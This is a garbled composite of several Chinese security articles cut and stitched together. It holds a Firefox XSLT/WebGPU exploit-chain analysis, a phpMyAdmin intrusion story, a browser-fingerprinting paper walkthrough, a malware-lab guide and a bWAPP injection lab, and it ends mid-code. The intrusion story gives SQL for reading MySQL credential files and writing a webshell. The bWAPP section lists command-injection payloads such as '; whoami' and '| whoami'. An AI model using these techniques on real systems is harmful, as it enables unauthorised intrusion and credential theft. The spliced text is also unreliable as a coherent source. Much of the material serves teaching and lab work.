

在渲染进程通过一个JS脚本利用XSL对象解析的UAF漏洞执行远程ShellCode。

### 漏洞原理

利用程序首先定义一些XML,内部包含多个XSL对象。

随后调用transformToDocument方法导致Convert函数被调用。

Convert函数的调用堆栈如下,txMozillaXSLTProcessor::TransformToDocument经过多层调用执行了Convert函数。

Convert函数取参数时使用了JS::ToString,导致用户自定义的回调函数调用。

用户回调函数中,攻击者调用removeParameter释放了参数本身导致UAF。





### 漏洞利用

通过XSL对象的UAF漏洞,攻击者构造2个数组对象用于实现任意内存读写。

借助这2个数组对象分别实现任意内存地址读写原语和JS对象地址函数。

接着通过一个函数对象获取JIT代码的地址,通过多次调用该函数使其转变为编译热代码,并通过内存读写原语获取其引用位置。

待执行的ShellCode事先通过一个DataView对象存储,来源为远程的二进制资源 “s97.bin”。

最终通过构造一段ROP代码调用VirtualProtect函数修改ShellCode的内存属性并成功执行,调用的方式是通过修改JIT代码引用指针进行代码劫持。

## EOP部分

通过RCE部分的ShellCode二进制代码“s97.bin”进行提权,最终由低权限的渲染进程向中权限的WebGPU进程实施代码劫持,利用的是WebGPU由于某RPC接口函数暴露问题引起的UAF漏洞。

### 漏洞原理

FireFox的WebGPU对象有父端和子端的角色区分,通常父端进程位于一个专门的WebGPU进程,具有较高的权限。漏洞发生位置是WebGPU对象定义的Shutdown接口函数,该函数用于相关对象的关闭和清理工作,但是由于定义此接口时使用父子端IPDL通信协议,故存在配套的SendShutdown函数和RecvShutdown函数。以下为PWebGPUChild子端对象的SendShutdown函数,该函数发送一个IPDL消息“PWebGPU::Msg_Shutdown”请求父端对象进行关闭操作,此操作通常仅在渲染进程清理时由内部CompositorBridgeChild对象的Destroy函数进行调用。

父端对象WebGPUParent对应的接收处理函数RecvShutdown如下,其内部调用wgpu_server_delete函数直接释放一个WGPUGlobal类型的对象mContext。

漏洞产生的根源在于SendShutdown函数接口的意外暴露导致攻击者可以直接调用该函数释放WGPUGlobal对象,形成UAF漏洞。如下是利用程序创建一个webgpu实例对象后直接调用PWebGPUChild::SendShutdown接口来形成UAF的方式。

### 漏洞利用

利用该UAF漏洞攻击者通过向WebGPU父端进程发送一些显示数据进行占位,此数据为经过特殊构造的ROP_GADGET片段,同时将最终待执行的payload也一起发送给父端进程。

构造的ROP_GADGET片段如下,主要包含对占位对象内部字段的劫持指针和用于payload调用任务ROP代码。

占位成功后,调用2次SendShaderModuleDestroy函数触发代码劫持,第一次调用利用GetClientSetRequestHeaders函数实现一个任意地址写的功能,用于修改第二次调用时利用_cairo_win32_device_flush函数内部的GdiFlush函数指针。

接着由劫持的GdiFlush函数指针调用ROP代码,该代码主要功能即调用VirtualProtect修改一段ShellCode的内存属性并执行。

该ShellCode的代码主要负责查找位于显示数据区域的payload并调用VirtualProtect修改其内存属性和最终执行,而payload代码则是一段简单的downloader,负责从

hxxps://xxx.xxx.xxx.xxx/public_api/get64 下载远程msf恶意模块。

* * * | 社区文章 |

# 虎汪大战之phpmyadmin篇

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

> 欢迎 **《黑客X档案》作者 yizhigu** 入驻银弹实验室。

> **《黑客X档案》** :黑客X档案是国内发行量最大的网络安全(电脑黑客)类杂志,也是一本面向大众的普及类网络安全杂志。

* * *

> 作者 | yizhigu,master

> 编辑 | Ann

## 01 开战

**【大家好,我是汪星人yizhigu】**

虎汪大战即将拉开帷幕,这日我正在筹备我的兵器库。汪星好友Master在群中发来求助,遇到 **AppServ的WAMP套件**

不知如何下手,正巧另一汪星好友CNIU也闻声赶来,虎汪大战一触即发。

CNIU说时迟那时快,使用dirsearch对WEB目录进行了一番雷达探测,结果令人失望。这种套件我在多年前经常遇到,也是非常熟悉。这时CNIU查到了一个万能账户’localhost’@’@”顺利进入了phpmyadmin的控制台,实际上用户名中包含@字符,即可成功进入控制台,

汪星的前辈曾经告诉过我们, **当用户名输入@@,密码为空即可成功登录**

。phpmyadmin的版本2.10.3,确实很古老,我们进来的账户是匿名权限,仅可看到test库。

## 02 协作

多年前,自己对APPSERV套件曾经做过研究,利用@@进入到phpmyadmin控制台后,如果存在CMS系统就读取数据库配置文件,

**如果没有CMS系统拿不到配置文件的情况下是可以另辟蹊径的,就是读取mysql数据下的MYD文件进行分析**

,最终拿到root密码并实现最终的getshell。(贴出N年前的记录)

成功的语句历历在目,马上执行SQL语句开始我们的攻城拔寨。

沃勒个去,居然被WAF无情拦截

**一般情况下WAF是不会拦截phpmyadmin的数据库语句操作,这里可能是某些硬防进行了全方位的拦截**

,记得之前APPSERV自带的phpinfo页面也是访问直接被拦截。在SQL语句处进行了一些简单测试,就是一个很常规的正则,同时出现相关字符串就进行拦截。

看来目标开启了 **“虎视眈眈”**

模式,让我们无处遁形。汪星好友Master和CNIU也顿时陷入僵局,这个时候我想到了之前phpmyadmin的XXE漏洞,测试以下代码进行导入操作,也被WAF拦截了。

<?xml version=”1.0” encoding=”ISO-8859-1”?>

<!DOCTYPE foo [

<!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM “file:///c:/boot.ini” >]><foo>&xxe;</foo>

正当我一愁莫展的时候,CNIU在群里告知可以在 **导入处提交sql文件,写入语句即可绕过WAF** 。

whatfuck!原来“虎视眈眈”也不过是个 **“纸老虎”** 。

这下问题来了,没有phpinfo,又不是默认路径,难道要猜测?要爆破?

正当我的大脑飞速运转时,Master大汪居然想到了老版本的路径报错漏洞,顺利拿到了web路径。有两位大汪坐镇,我也开启了SPORT模式,以180迈冲了出去。

新建一个1.sql贴入以下语句

> create table test(cmd blob);

> LOAD DATA LOCAL INFILE ‘D:/AppServ/MySQL/data/mysql/user.MYD’ INTO TABLE

> test fields terminated by ‘’ LINES TERMINATED BY ‘\0’;

> select hex(cmd) from test;

**执行后把结果复制并粘贴到HEXWORKSHOP,组成40位MYSQL5的SHA1哈希。**

成功破解出明文后以root权限进入后台,由于WAF不拦截select into outfile的语句,所以可以随意写入一个文件。

## 03 攻陷

因为此处存在WAF,写入常规的一句话十有八九会被拦截。所以需要写入哥斯拉等其他加密shell并进行连接,为了照顾某些新手小汪,这里还是提及一下getshell的流程。

首先把shell代码贴入到相关转换工具,由于我是个老汪,用的是CAL9000,大家可根据自我喜好使用例如burpsuite等工具。

转换成功后可使用语句写入webshell,最后成功连上。

**select converthex into dumpfile ‘D:/AppServ/www/pthwaf.php’**

## 04 收官

回望此次虎汪大战,感触颇深。最后的成功在于团队的通力协作,

**没有CNIU对于phpmyadmin控制台的探索以对抗WAF,没有Master丰富的作战经验想到的报错路径,可能此番交手并非一帆风顺**

。谨以此文,告知各位小伙伴,再聪明的大脑,也敌不过团队的高效,正所谓“三个臭皮匠,顶个诸葛亮”。希望大家以后遇到此类环境和WAF的时候,能够举一反三,为虎汪大战添上浓墨重彩的徽章!

多年未撰稿,笔下意犹未尽。古语曰“万般皆下品,惟有读书高”,

今日我云“万物皆是唯一,协作才最牛逼”。希望大家都能“厚德载物,一言九鼎”,物鼎安全欢迎小伙伴的加入! | 社区文章 |

## 前言

上一篇文章主要讲解了论文中具有代表性的模块的代码实现,这一篇文章主要讲论文的整体架构和处理流程,包括数据生成,数据收集,数据处理等。

## 整体架构

1.后端给前端下发渲染任务

2.前端进行渲染,并且将部分结果进行hash后发送给后端

3.渲染任务同时搜集浏览器信息,设备信息,一并发送给后端

4.后端接收到数据进行处理

5.生成浏览器指纹与设备指纹

6.将指纹存储到数据库,并将指纹打印到前端

## 模块整合/数据生成

作者使用loader.js进行模块整合,测试项目大概如下

this.testList.push(new CubeTest('normal'));

this.testList.push(new CubeTest('aa'));

this.testList.push(new CameraTest());

this.testList.push(new LineTest('normal'));

this.testList.push(new LineTest('aa'));

this.testList.push(new TextureTest(....));

this.testList.push(new TextureTest(....));

this.testList.push(new SimpleLightTest(....));

this.testList.push(new SimpleLightTest(....));

this.testList.push(new MoreLightTest(....));

this.testList.push(new TwoTexturesMoreLightTest(....));

this.testList.push(new TransparentTest(....));

this.testList.push(new LightingTest());

this.testList.push(new ClippingTest());

this.testList.push(new BubbleTest());

this.testList.push(new CompressedTextureTest());

this.testList.push(new ShadowTest());

测试结果利用`dataurl`传递给toServer.js进行hash处理

例如`CubeTest('normal')`结果如下

这十多个任务基本用来测试GPU的渲染

然后还有浏览器的字符渲染支持测试

this.asyncTests.push(new LanguageDector());

将浏览器支持的字符返回给后端

## 数据收集

对于数据的搜集,作者这里使用了toServer.js,大致代码解读如下

作者对如下数据进行测试和搜集

var Sender = function() {

this.finalized = false;

this.postData = {

fontlist: "No Flash",

fonts: "",

WebGL: false,

inc: "Undefined",

gpu: "Undefined",

hash: "Undefined",

timezone: "Undefined",

resolution: "Undefined",

plugins: "Undefined",

cookie: "Undefined",

localstorage: "Undefined",

manufacturer: "Undefined",

gpuImgs: {},

adBlock: "Undefined",

cpu_cores: "Undefined",

canvas_test: "Undefined",

audio: "Undefined",

langsDetected: [],

video: []

};

在调用toServer函数的时候,会传入5个参数,分别是

WebGL, inc, gpu, hash, id, dataurl

然后进行相应赋值

this.toServer = function(

WebGL, inc, gpu, hash, id,

dataurl) { // send messages to server and receive messages from server

this.postData['gpuImgs'][id] = dataurl.hashCode();

if (WebGL) {

this.postData['WebGL'] = WebGL;

this.postData['inc'] = inc;

this.postData['gpu'] = gpu;

this.postData['hash'] = hash;

}

};

其中的

this.postData['inc'] = inc;

this.postData['gpu'] = gpu;

分别来自于

gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);

gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);

对于

this.postData['gpuImgs'][id] = dataurl.hashCode();

this.postData['hash'] = hash;

来自于如下运算

Uint8Array.prototype.hashCode = function() {

var hash = 0, i, chr, len;

if (this.length === 0)

return hash;

for (i = 0, len = this.length; i < len; i++) {

chr = this[i];

hash = ((hash << 5) - hash) + chr;

hash |= 0; // Convert to 32bit integer

}

return hash;

}

这里我们知道`dataurl`是各种模块渲染的结果传递而来,然后利用hashcode转成数字,得到大致如下结果

紧接着

作者对4422种字体进行探测,若支持,则标记为1,不支持则标记为0

得到形如如下的数组

然后有进行了本地时间与 GMT 时间之间的时间差的搜集:

例如我的

然后作者又搜集了分辨率

这里搜集了浏览器缩放比例,浏览器的页面大小等,如下

缩放比例:80%

缩放比例:100%

浏览器页面大小:小窗和窗口最大化。缩放比例100%

然后作者又使用了navigator对象,获取了如下参数

this.postData['plugins'] = navigator.plugins;

this.postData['cookie'] = navigator.cookieEnabled;

this.postData['cpu_cores'] = navigator.hardwareConcurrency;

然后又使用了`localStorage`特性,判断浏览器是否支持localStorage这个属性

try {

localStorage.setItem('test', 'test');

localStorage.removeItem('test');

this.postData['localstorage'] = true;

} catch(e) {

this.postData['localstorage'] = false;

}

最后收集如下信息

this.postData['adBlock'] = $('#ad')[0] == null ? 'Yes' : 'No';

this.postData['canvas_test'] = Base64EncodeUrlSafe(calcSHA1(cvs_test.substring(22, cvs_test.length)));

this.postData['audio'] = audioFingerPrinting();

this.postData['langsDetected'] = get_writing_scripts();

然后将数据发送到指定ip

function startSend(postData){

$.ajax({

url : "http://" + ip_address + "/features",

dataType : "json",

contentType: 'application/json',

type : 'POST',

data : JSON.stringify(postData),

success : function(data) {

data['finished'] = true;

parent.postMessage(data,"http://uniquemachine.org");

},

error: function (xhr, ajaxOptions, thrownError) {

alert(thrownError);

}

});

}

## 数据处理

后端采用python flask框架编写

@app.route('/features', methods=['POST'])

def features():

agent = ""

accept = ""

encoding = ""

language = ""

IP = ""

try:

agent = request.headers.get('User-Agent')

accpet = request.headers.get('Accept')

encoding = request.headers.get('Accept-Encoding')

language = request.headers.get('Accept-Language')

IP = request.remote_addr

except:

pass

但由于是demo,很多功能尚未加入,这里的跨浏览器特性就只用到了2个,难怪稳定性不是很高= =

feature_list = [

"agent",

"accept",

"encoding",

"language",

"langsDetected",

"resolution",

"fonts",

"WebGL",

"inc",

"gpu",

"gpuImgs",

"timezone",

"plugins",

"cookie",

"localstorage",

"adBlock",

"cpu_cores",

"canvas_test",

"audio"]

cross_feature_list = [

"timezone",

"fonts",

"langsDetected",

"audio"

]

处理方式也比较简单,没有想象中的复杂

作者简单的通过agent去判断是否为mac,然后加载了不同的mask

然后利用之前搜集的支持的字体

进行与运算

然后作者将所有特性的值字符串化然后拼接在一起,再进行md5,得到哈希值,作为浏览器指纹和设备指纹

## 测试结果

因为作者给出了demo网站,我进行了测试

* 同一ip,不同浏览器(Safari,Firefox,Chrome)

识别都失败了

当然,也有成功的人(Chrome,Firefox)

* 不同ip,同一浏览器(Chrome)

挂上代理后

不挂代理

发现识别成功。

## 后记

进行跨浏览器设备指纹识别依旧是一个难题,论文提出了很多有趣的特征,我也不能一一阐述解释,并且由于这只是论文的demo,稳定性不够强可以理解,这可以为我们后续工作做一些启发与指引。 | 社区文章 |

# 事件响应中的恶意软件分析(下集)

|

##### 译文声明

本文是翻译文章,文章来源:360安全播报

原文地址:<http://www.redblue.team/2016/02/a-soft-introduction-to-malware-analysis.html>

译文仅供参考,具体内容表达以及含义原文为准。

在上集中,我们对当前信息安全行业的事件响应状况进行了分析,并且讲述了我们实验环境的搭建要素,我们将在下集中给大家继续介绍我们的实验分析过程。

在配置好了实验所用的虚拟机之后,我们还需要在目标主机中创建一个较大的攻击面,以此来保证我们所部属的恶意软件能够正常运作。在这一步骤中,我们可以安装一个老版本的,存在漏洞的Java,Flash,Office,IE浏览器,或者Adobe

Reader。除此之外,你也可以安装Visual C++ Redistributable

2005/2010([https://www.microsoft.com/en-us/download/details.aspx?id=3387](https://www.microsoft.com/en-us/download/details.aspx?id=3387))。

最后,我们还需要确保:

l 开启查看隐藏文件夹和系统文件功能;

l 关闭系统的自动更新

l 禁用浏览器的隐私功能,并将浏览器的安全等级设为“低”

l 关闭系统防火墙

l 显示已知文件类型的扩展名

l 禁用阻止弹窗功能

现在,我们的实验环境已经配置完成了,接下来我们需要创建以下三个系统快照:

1\. 安装工具之前的系统-没有安装任何应用程序或者恶意软件;

2\. 安装了工具的系统-在平台中已经加载了恶意软件的静态行为分析工具;

3\. 安装了恶意软件的系统-在系统感染了恶意软件之后,我们需要保存系统快照,以便我们以后对其进行详细分析;

实验工具

在我们实际对恶意软件进行分析之前,我们还需要安装一些软件,这些工具能够帮助我们调试,反汇编,监视注册表,分析内存进程,识别文件创建活动,以及查看网络通信数据。我们有大量的工具能实现上述这些功能,我在下面的列表中列出了一些目前较为流行的软件,这些软件的可靠性相对而言比较高:

l [Malcode Analysis

Pack](http://sandsprite.com/iDef/MAP/)-这款工具非常实用,它能提供大量功能强大的分析程序;

l [OllyDBG](http://www.ollydbg.de/)-这款调试器能够帮助你进行实时分析;

l [IDA Pro](https://www.hex-rays.com/products/ida/)-这款热门的反汇编工具能够帮助我们对恶意代码进行静态分析;

l

[CaptureBat](https://www.honeynet.org/node/315)-这是一款行为分析工具,它能够监视文件,进程,以及注册表的活动;

l [PEiD](https://www.aldeid.com/wiki/PEiD)-这款实用的轻量级应用程序能够识别压缩包内的可执行程序;

l [Import

Reconstructor](https://tuts4you.com/download.php?view.415)-当我们对恶意软件进行恢复时需要用到这个程序;

l

[RegShot](http://sourceforge.net/projects/regshot/)-注册表静态比较工具,能够帮助我们观察注册表的修改情况;

l [010](http://www.sweetscape.com/010editor/)-一款十六进制编辑器,当我们对PE文件进行可视化分析时会用到它;

l [7ZIP](http://www.7-zip.org/download.html)-数据压缩程序;

l [OLEDump](http://blog.didierstevens.com/programs/oledump-py/)-可用于分析恶意OLE文件(doc和xls等文件);

l [Sysinternals](https://technet.microsoft.com/en-us/sysinternals/bb545021.aspx)-这个工具集中包含很多软件,这些软件可以帮助我们进行研究和分析;

我们将上述的这些应用程序全部加载到我们安装了Windows操作系统的目标主机中。现在,我们就可以提取第二次系统快照了。当你想要快速回滚到一个干净的平台来对另一款新的恶意软件样本进行分析时,你将会用到这个系统快照。当然了,你也可以采用不同的分析方法来对同一恶意软件样本进行研究。

声明:尽管在虚拟机系统中运行恶意代码相对而言是安全的(如果网络以及其他服务都采用了正确的配置),但是相关设备中仍然存在一些漏洞,这些[漏洞](http://venom.crowdstrike.com/)将允许恶意代码逃出虚拟机系统,并且感染实体主机。所以在你操作的过程中,应该做好最坏的打算,为最坏情况的发生而做好预防措施。请注意,我们应该使用专用的硬件设备来运行我们的虚拟恶意软件实验环境,请不要在你的个人电脑或者公司电脑上进行此类实验。除此之外,我还建议大家在隔离网域中进行相应操作。

分析

既然我们的实验环境已经配置完成了,而且也已经安装好了实验所必需的一些分析工具,那么接下来我们就要获取一份可用于分析实验的恶意软件样本。在这一步骤中,我们有很多选择,但是根据我的经验,我给大家推荐:

l

[MWCrawler](https://github.com/0day1day/mwcrawler)-这款python爬虫程序能够爬取到各种恶意软件黑名单,并且能够与相应的服务器进行链接,然后下载恶意软件。通过这个程序我们可以轻松地下载到恶意软件样本,而不必进行大量的配置和调试。

l

除此之外,还有[VXCage/Viper](http://viper.li/)、[Reverse.IT](http://reverse.it/)以及[theZoo](https://github.com/ytisf/theZoo)等工具,在此就不一一举例说明了,感兴趣的朋友可以自行搜索了解。

正如我在这篇文章中的开头所提到的,我将会对Win32/Potao进行分析,大家可以点击[这里](https://github.com/ytisf/theZoo/blob/master/malwares/Binaries/PotaoExpress/PotaoExpress.zip)获取这款恶意软件,解压密码为“infected”。

首先我要做的就是用十六进制编辑器打开这些文件,然后查看其文件格式头,并确定我们将要处理的恶意软件类型。

我们可以从上图看到,文件的头两个字节为“4D

5A”,说明这个文件是一个PE文件,或者是一个可执行文件。这部分内容已经超出了本文所要讲解的知识,如果你想要了解更多关于这种文件格式(这是一种常见的文件格式)的信息,你可以点击[这里](http://www.csn.ul.ie/~caolan/pub/winresdump/winresdump/doc/pefile2.html)获取。

在偏移量00170h处,我们可以看到这片内存区域中存储着“UPX0”和“UPX1”这两个字符串。UPX会在其压缩文件中使用这两个标识符。UPX是一款先进的可执行程序文件压缩器,压缩过的可执行文件体积缩小50%-70%

,这样减少了磁盘占用空间、网络上传下载的时间和其它分布以及存储费用。 通过 UPX

压缩过的程序和程序库完全没有功能损失和压缩之前一样可正常地运行,对于支持的大多数格式没有运行时间或内存的不利后果。如果你想要了解更多有关压缩和手动解压方面的内容,我建议大家阅读[这篇文章](https://www.sans.org/reading-room/whitepapers/malicious/packer-analysis-report-debugging-unpacking-nspack-34-37-packer-33428)。

在MAP([Malcode Analysis

Pack](http://sandsprite.com/iDef/MAP/))的帮助下,我可以直接点击样本文件,然后选取“字符串”:

这里并没有多少有用的数据,因为针对字符串的分析并不会给我们提供多少有价值的信息。

在MAP的帮助下,我们可以点击样本来直接获取到相应文件的MD5 Hash:

接下来,在我触发恶意软件之前,我将解压恶意软件的样本文件,并对其进行分析。

我们可以看到,文件已经成功解压了。我们对文件进行重命名,然后加上”.exe”后缀,Windows将会加载如下图所示的一个图标:

这是一种非常典型的社会工程学小技巧,如果大家对此感兴趣,请点击[这里](http://www.howtogeek.com/127154/how-hackers-can-disguise-malicious-programs-with-fake-file-extensions/)来了解更多与社会工程学技术有关的信息。

在我们执行文件之前,我们先要运行CaptureBat,并且确保Kali主机中的Wireshark处于正常运行状态。在点击文件之后,我们将会看到:

CaptureBat的日志文件如下:

我们可以看到,恶意软件向系统中的Temp临时目录中写入了一些文件。

在对这些文件进行了进一步的分析之后,我们可以看到:

也许 ,大家也想将网络的通信数据映射出来,并且了解恶意软件的反分析技术,具体信息如下图所示:

虽然我没有对这些实验数据进行非常深入地分析,但是我希望这篇文章至少能够帮助你了解手动进行恶意软件分析的大致流程以及所需要用的一些工具软件。非常感谢大家能够阅读这篇文章,祝大家新春快乐。 | 社区文章 |

# 2.bWAPP OS Command Injection(Blind)&PHP Code Injection 系统命令执行

## **LDAP Injection (Search)**

LDAP 全英文:Lightweight Directory Access

Protocol,翻译过来就是轻量级的目录访问协议。其实就是访问目录,浏览目录。有很多企业存储一些数据信息,例如部门信息,部门里成员的信息,公司的可用设备信息等,这些信息单独放在类似于网站的那种数据库中的话,会显的有点大材小用,而把它们放在目录中,文本中最合适。好比在文档中搜索指定的内容,在目录中搜索指定的文件一样。

LDAP

也有自己指定的语法,也可理解为它是一个存储信息的数据库,为了搜索方便,很多网站提供了其查询的接口,和普通的搜索框无异,对于指定的搜索内容,在没有严格过滤的情况下,便可以造成LDAP

注入。

## **Mail Header Injection (SMTP)**

通常的做法是网站实施联系表单,反过来将合法用户的电子邮件发送给消息的预期收件人。大多数情况下,这样的联系表单将设置SMTP标头From,Reply-to以便让收件人轻松处理联系表单中的通信,就像其他电子邮件一样。

不幸的是,除非用户的输入在插入SMTP头之前被验证,否则联系表单可能容易受到电子邮件头插入(也称为SMTP头注入)的攻击。这是因为攻击者可以将额外的头部注入到消息中,从而指示SMTP服务器执行与预期不同的指令。

## **OS Command Injection**

漏洞url:<http://range.anhunsec.cn:82/commandi.php>

### **Level:low**

payload:www.nsa.gov;whoami

原理:在DNS查询之后再执行dir命令

### **Level:medium**

查看源码

commandi_check_1是把&和;替换了,还可以使用|

构造payload:www.nsa.gov | whoami

### **Level:high**

查看源码

escapeshellcmd()函数用来跳过字符串中的特殊符号,防止恶意用户通过不正当方式破解服务器系统

## **OS Command lnjection - Blind**

漏洞url:<http://range.anhunsec.cn:82/commandi_blind.php>

命令盲注就是注入后没有返回信息,要根据反应时间判断命令是否成功执行

输入127.0.0.1

输入

||whoami `sleep 5 `

## **PHP Code Injection**

漏洞url:<http://range.anhunsec.cn:82/phpi.php>

### **Level:low**

构造payload:?message=phpinfo();

### **Level:medium &high**

查看源码,使用了htmlspecialchars()函数无法绕过

## **Server-Side Includes (SSI) Injection**

SSI是英文"Server Side

Includes"的缩写,翻译成中文就是服务器端包含的意思。SSI是用于向HTML页面提供动态内容的Web应用程序上的指令。它们与CGI类似,不同之处在于SSI用于在加载当前页面之前或在页面可视化时执行某些操作。

为此,Web服务器在将页面提供给用户之前分析SSI,可在SHTML文件中使用SSI指令引用其他的html文件(#include),此时服务器会将SHTML中包含的SSI指令解释,再传送给客户端,此时的HTML中就不再有SSI指令了。Server-Side

Includes攻击允许通过在HTML页面中注入脚本或远程执行任意代码来利用Web应用程序。

一种对于这类漏洞的挖掘方式即是查看.stm,.shtm和.shtml的页面是否存在,但是缺少这些类型的页面并不意味着不存在SSI攻击。

默认Apache不开启SSI,SSI这种技术已经比较少用了 IIS和Apache都可以开启SSI功能

核心代码

<div id="main">

<h1>Server-Side Includes (SSI) Injection</h1>

<p>What is your IP address? Lookup your IP address... (<a href="http://sourceforge.net/projects/bwapp/files/bee-box/" target="_blank">bee-box</a> only)</p>

<form action="<?php echo($_SERVER["SCRIPT_NAME"]);?>" method="POST">

<p><label for="firstname">First name:</label><br /> //firstname表单

<input type="text" id="firstname" name="firstname"></p>

<p><label for="lastname">Last name:</label><br /> //lastname表单

<input type="text" id="lastname" name="lastname"></p>

<button type="submit" name="form" value="submit">Lookup</button>

</form>

<br />

<?php

if($field_empty == 1) //这里的PHP只是判断是否有输入

{

echo "<font color=\"red\">Please enter both fields...</font>";

}

else

{

echo "";

}

?>

</div>

防护代码

$field_empty = 0;

function xss($data)

{

switch($_COOKIE["security_level"])

{

case "0" :

$data = no_check($data);

break;

case "1" :

$data = xss_check_4($data);

break;

case "2" :

$data = xss_check_3($data);

break;

